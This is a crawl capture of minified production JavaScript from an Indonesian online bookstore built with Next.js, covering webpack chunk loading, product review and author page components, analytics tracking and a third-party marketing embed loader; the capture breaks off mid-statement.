!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="a5860c49-6f32-45ab-8087-b4586e2d88b6",e._sentryDebugIdIdentifier="sentry-dbid-a5860c49-6f32-45ab-8087-b4586e2d88b6")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":6984===e?"static/chunks/6984-88e8e27630563317.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":193===e?"static/chunks/193-476a4cae2debf413.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-cb9e3c917976d207.js":3128===e?"static/chunks/3128-d575dae10cd61280.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-bbe4101cbe1dc486.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"63d0c8921c9eacdd",231:"91d0c54d2958c602",273:"c7220ea822089115",308:"ed1897db49a1de71",366:"a41ad07928cd79df",389:"a0de53e83ca2d856",448:"43a93ca6688a6ccb",486:"ec04ef8538289597",760:"4aed13252e2fd3b4",774:"bb8ba485d9d3db4d",991:"65e0bd75863135b4",1093:"0a15f19a9eb206f5",1122:"4c761c68c490185f",1186:"ab720f661b5dee49",1205:"b8b3a8aa6b0d2f9b",1213:"815ccf2c5f96a5b6",1298:"caede1a9a716749b",1302:"6b780e718688726f",1420:"d5774cda3b36ca89",1469:"198813609bb0f9a6",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"c947232f5396d3fb",1725:"07b0f2d28901c30f",1747:"c7535b375de186cc",1789:"7226e9526dbe1e5a",1801:"50fb51ac45b02cca",1806:"da37a6b0ce59314b",1829:"73d0e03cd8b89415",1897:"160b3873ca82deb4",1946:"a1e0d9f5506c1c70",1948:"34b966f570938ace",2021:"0ab91a17b654a2b1",2093:"11ce86a329921a05",2233:"e88a20e1bcebb510",2292:"191c7b6ac3eb3a44",2329:"788e63cc2ae8bdfc",2375:"f5b2fb9228485656",2450:"d69f27e17828d4e9",2501:"5eeb0bfca7b1ed13",2547:"4a6bceb659445844",2617:"637ea3d473946ca4",2637:"69c0f8b5a9bf9508",2673:"b93d2281737de5bd",2702:"c820116ef3a76c43",2894:"b3d527540edcc71d",2944:"141df4ca845cda00",2990:"f716ecc26b256649",3018:"fa90b28ca3021fb5",3203:"2b040023bf480e2a",3223:"4ea0c3de5eddf41a",3281:"893939ab306c086e",3476:"c1b42d02c9cd9d6e",3488:"a3391ef35caa47bf",3512:"46c6d0ae411d196f",3655:"2cdfe9fcac62ef8f",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"ded32aed30f88abe",3836:"d3d6c4c870d4df8f",3872:"cc7b9be0df69628e",3970:"6efcf95ea56f5bee",3978:"f5a3f0541423a277",4264:"a6ccba2da46a9721",4313:"f54853a15d415968",4417:"a71f39fcb6859840",4495:"49889d35dbf5be82",4528:"6a7a441bc48c5707",4625:"44be52b5c6087477",4630:"f1c740a2c7a62ebd",4635:"852256a5b8c3e60d",4675:"054931b4802b5fbe",4788:"23b16ac2417f7f23",4818:"00e8d27f0059cce2",4899:"c4b42772eb240983",4913:"8b2b0f12537d47b2",4944:"a139e29453cd3920",5030:"6e4f49b11b20a613",5134:"6dda623dc916c5ce",5139:"5366ca32e75932f5",5150:"766b0ca634765941",5215:"d9436744778e7c33",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"c1d408a80d618148",5511:"0c1a03576ae169e8",5546:"bef9eac71beab62a",5551:"cc439f182c376a11",5567:"fad0a63eea1c13cc",5602:"deadb0a1e713881d",5615:"085606feb2c648a3",5635:"da7e258940b6cb38",5779:"82969d6eb38ae961",5834:"fc034fbfd3342065",5859:"7cd0c38af63fd31b",6024:"0af8f323fcfa2f09",6141:"035b445d24be1a3a",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"6c649c39893ab73b",6493:"2231833a31b8df3d",6652:"792c9f4234adb42e",6797:"ef70c3f6b373dd51",6929:"6b889a83e9346904",6978:"18250cae5b44c00b",7020:"fe1455d3a9aa9aaf",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"79a19bd779b8880a",7377:"15d948a933ca17e5",7423:"5c0c025b02072c37",7440:"33d3bbd221455376",7554:"d65bd24a8b6d9dd3",7608:"94ac64e2e69b3fdc",7738:"70730ef03769bd5a",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"106ef443f99031d4",7964:"dec9fc68a80536b1",7973:"885a4262dd739785",8031:"fcdf45fce882b585",8056:"f84ef0df5044c597",8112:"334080ece61626e3",8398:"c3f8416224bde166",8402:"75c1e428420cf589",8644:"41e4bb5365cc21ce",8762:"ed4b5fbd1f38e946",8836:"9343b19ec2a305c5",9130:"fa37826021c0a4f1",9249:"e414d1f70c6dc4fc",9262:"475b74e4aa7e147f",9612:"a04c679685c545f7",9621:"a3e2c2ff39dd17e8",9622:"29c384fcc1c4c04b",9653:"82e71f3247a225cf",9700:"43a5084f99affaa3",9715:"4f7e5e2b9757f5b2",9829:"a2bb1f8fefd1d760",9846:"d204985b4aad9c5e"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"66a779d424f07001",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.79a19bd779b8880a.js
body_size: 1826
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6792ddc1-f16e-40c4-911a-c1c37cc1bc07",e._sentryDebugIdIdentifier="sentry-dbid-6792ddc1-f16e-40c4-911a-c1c37cc1bc07")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),c=r(12124),u=r(45754),v=r(19011),x=r(25178),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(c.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,u.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:c}=(0,n.$G)(),{data:u,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==u?void 0:u.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:c("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:c("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://ff494fcd4a2b4c8e81d380c41422b7df.js.ubembed.com/
body_size: 334
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"ff494fcd4a2b4c8e81d380c41422b7df","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-57fddbfba913eb26.js
body_size: 7194
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b9468b07-bb06-4ac6-be2c-df4da957eb6d",e._sentryDebugIdIdentifier="sentry-dbid-b9468b07-bb06-4ac6-be2c-df4da957eb6d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,h,f,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(h=M.final_price)&&void 0!==h?h:0),value:null!==(f=M.final_price)&&void 0!==f?f:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),h=n(97143),f=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var 